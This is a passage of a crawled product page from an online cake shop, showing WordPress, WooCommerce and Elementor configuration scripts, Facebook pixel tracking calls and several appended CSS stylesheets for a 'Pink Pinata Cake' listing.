es","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":116488,"title":"Pink%20Pinata%20Cake%20-%20The%20Cake%20World%20Shop%20-%20Home%20of%20Best%20Cakes","excerpt":"<span style=\"font-weight: 400;\">Pink Pinata Cakes are the best cakes for celebrations expressing love and gratitude. It sets the mood for surprise and a perfect way to express love. It looks as a marble shell type - heart shaped, on breaking it with a small wooden hammer, it explodes you with delicious creamy chocolates inside and starts the celebration.<\/span>","featuredImage":"https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/08\/pink-pinata-cake-compress.jpg"}};
var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thecakeworld.shop\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e4005e4b8d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":116488,"title":"Pink%20Pinata%20Cake%20-%20The%20Cake%20World%20Shop%20-%20Home%20of%20Best%20Cakes","excerpt":"<span style=\"font-weight: 400;\">Pink Pinata Cakes are the best cakes for celebrations expressing love and gratitude. It sets the mood for surprise and a perfect way to express love. It looks as a marble shell type - heart shaped, on breaking it with a small wooden hammer, it explodes you with delicious creamy chocolates inside and starts the celebration.<\/span>","featuredImage":"https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/08\/pink-pinata-cake-compress.jpg"}};</script>
<script src="//thecakeworld.shop/wp-content/cache/wpfc-minified/jqjtmsr3/afd24.js" id="elementor-frontend-js"></script>
<script src="//thecakeworld.shop/wp-content/cache/wpfc-minified/r55yqm3/afd24.js" id="pro-elements-handlers-js"></script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/6k2mly58/afd24.js'></script>
<script id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_ad38ba3c1d2452f871ff3f6f21e624cf","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/thecakeworld.shop\/cart\/","ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/thecakeworld.shop\/","shop_url":"https:\/\/thecakeworld.shop\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f545d8a8be04512b07470eb7f6716743","fragment_name":"wc_fragments_f545d8a8be04512b07470eb7f6716743","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"ed38882b9c","wishlist_fragments_nonce":"a51df04130","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_2a791edaa8057ce7fcb8b53ff01793fd","wishlist_fragment_name":"woodmart_wishlist_fragments_2a791edaa8057ce7fcb8b53ff01793fd","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"0d07c39a22","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css={"wd-widget-recent-post-comments-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-woo-mod-login-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-social-icons-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-section-title-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-product-loop-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-swiper-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-mfp-popup-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-arrows-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-banner-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-banner.min.css","wd-banner-btn-hover-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-banner-btn-hover.min.css","wd-header-search-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-info-box-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-header-cart-design-3-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-design-3.min.css","wd-woo-single-prod-predefined-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-photoswipe-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-mod-more-description-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-woo-mod-swatches-style-1-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-dis-1-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-dis-style-1.min.css","wd-swiper-pagin-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-image-gallery-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-scroll-top-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https:\/\/thecakeworld.shop\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-social-login.min.css"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/mog6j5ot/afd24.js'></script>
<script id="wdvppr-public-js-extra">var wdvppr_public_object={"changeVariationPrice":"","hideDefaultPrice":"","wrapperClass":"","removePriceClass":"","priceType":"default"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/dvbvgkyv/afd24.js'></script>
<script id="woocommerce-addons-js-extra">var woocommerce_addons_params={"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_sub_total":"Subtotal","i18n_remaining":"characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/7mvvjgps/afd24.js'></script>
<script id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f545d8a8be04512b07470eb7f6716743","fragment_name":"wc_fragments_f545d8a8be04512b07470eb7f6716743","request_timeout":"5000"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/8a6upr70/afd24.js'></script>
<script id="gla-gtag-events-js-extra">var glaGtagData={"currency_minor_unit":"2","products":{"63584":{"name":"10 Little Pinks","price":999},"161383":{"name":"15 Red Roses","price":1444},"3397":{"name":"Black Currant Cake","price":449},"3463":{"name":"Blue Roses Designer","price":1500},"3433":{"name":"Doraemon Fondant Cake","price":3678},"3520":{"name":"Floral Gift Box Cake","price":1249},"3441":{"name":"Minion One Eyed Fondant Cake","price":2998},"3410":{"name":"Minnie Mouse Fondant Cake","price":6956},"3466":{"name":"Pokemon Fondant Cake","price":4637},"3349":{"name":"Strawberry Cake","price":449},"116488":{"name":"Pink Pinata Cake","price":1600}}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/qvb2ac87/afd24.js'></script>
<script>jQuery(function($){ 
fbq('set', 'agent', 'woocommerce_0-10.3.5-3.5.14', '928330891078993');
fbq('track', 'ViewContent', {
"source": "woocommerce_0",
"version": "10.3.5",
"pluginVersion": "3.5.14",
"content_name": "Pink Pinata Cake",
"content_ids": "[\"wc_post_id_116488\"]",
"content_type": "product",
"contents": "[{\"id\":\"wc_post_id_116488\",\"quantity\":1}]",
"content_category": "Valentines Cakes",
"value": "1600",
"currency": "INR"
}, {
"eventID": "fcf46d4f-b3c1-4aee-a816-652ef81156cd"
});
fbq('set', 'agent', 'woocommerce_0-10.3.5-3.5.14', '928330891078993');
fbq('track', 'PageView', {
"source": "woocommerce_0",
"version": "10.3.5",
"pluginVersion": "3.5.14",
"user_data": {}}, {
"eventID": "7c21e4a1-8b39-4666-aebd-93d98d95227c"
});
});</script>
</body>
</html><!-- WP Fastest Cache file was created in 3.407 seconds, on 01/12/2025 @ 10:26 PM --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/e6eqtgxw/afd23.css
body_size: 339
content:
@font-face{font-family:'fsww';src:url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.eot);src:url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.eot?#iefix) format('embedded-opentype'), url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.woff) format('woff'), url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.ttf) format('truetype'), url(//thecakeworld.shop/wp-content/plugins/FS_WooCommerce_Wallet/assets/fonts/fsww.svg#fsww) format('svg');font-weight:normal;font-style:normal;}
[class*='fsww-icon-']:before{display:inline-block;font-family:'fsww';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.fsww-icon-wallet:before{content:'\0041';}
.fsww-balance{margin-left:16px !important;padding:0px 10px;}
.fsww-right{float:right;}
.fsww-input{border:1px solid #66666678 !important;}
.fsww-wallet-icon{display:inline-block;width:27px;margin-right:8px;font-size:24px;vertical-align:middle;}
.fsww-modals{position:fixed;z-index:10000;top:0;left:0;bottom:0;right:0;display:none;}
.fsww-modals-container{background:#000000bd;height:100%;width:100%;padding-top:160px;}
.fsww-refund-modal{min-width:360px;background:#FFF;padding:23px;margin:auto;max-width:520px;border-radius:2px;}
.fsww-hide-overflow{overflow:hidden;}
.fsww-modals-container textarea{min-width:100%;max-width:100%;}
.fsww-right{float:right;}
.fsww-wallet-checkout-icon {
margin-top: -3px;
}.woocommerce-orders-table a.mwb_track_order,.woocommerce-orders-table a.thickbox{margin-top:5px;}
.form-row-wide input, .form-row-wide textarea, .form-row-wide select{width:300px !important;}
.wps_export{margin-top:8px;margin-bottom:8px;background-color:green !important;color:white !important;}
.wps_wot_guest_user_export_button{
display:block !important;
margin-top:20px !important;
background-color: green !important;
color: white !important;
}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-712.css?ver=1764599266
body_size: -218
content:
.elementor-712 .elementor-element.elementor-element-2cd03cbf:not(.elementor-motion-effects-element-type-background), .elementor-712 .elementor-element.elementor-element-2cd03cbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://thecakeworld.shop/wp-content/uploads/2021/08/cat-menu-cooking.png");background-repeat:no-repeat;background-size:cover;}.elementor-712 .elementor-element.elementor-element-2cd03cbf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-30px -150px 0px -35px;padding:10px 30px 47px 35px;}.elementor-712 .elementor-element.elementor-element-2cd03cbf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-716.css?ver=1764599267
body_size: -326
content:
.elementor-716 .elementor-element.elementor-element-128634b6{margin:-20px -10px 0px 0px;}.elementor-716 .elementor-element.elementor-element-204f6192 > .elementor-widget-container{margin:-30px -73px -30px 0px;}@media(min-width:768px){.elementor-716 .elementor-element.elementor-element-61655435{width:32.536%;}.elementor-716 .elementor-element.elementor-element-4d2d99d9{width:34.343%;}}

--- FILE ---
content_type: text/css
request_url: https://thecakeworld.shop/wp-content/uploads/elementor/css/post-5672.css?ver=1764599263
body_size: 116
content:
.elementor-5672 .elementor-element.elementor-element-cf0a0eb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5672 .elementor-element.elementor-element-cf0a0eb:not(.elementor-motion-effects-element-type-background), .elementor-5672 .elementor-element.elementor-element-cf0a0eb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#439665;}.elementor-5672 .elementor-element.elementor-element-cf0a0eb{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:25px 15px 0px 15px;}.elementor-5672 .elementor-element.elementor-element-cf0a0eb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5672 .elementor-element.elementor-element-1cebca9f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-5672 .elementor-element.elementor-element-1cebca9f > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5672 .elementor-element.elementor-element-7f845d4c{width:auto;max-width:auto;}.elementor-5672 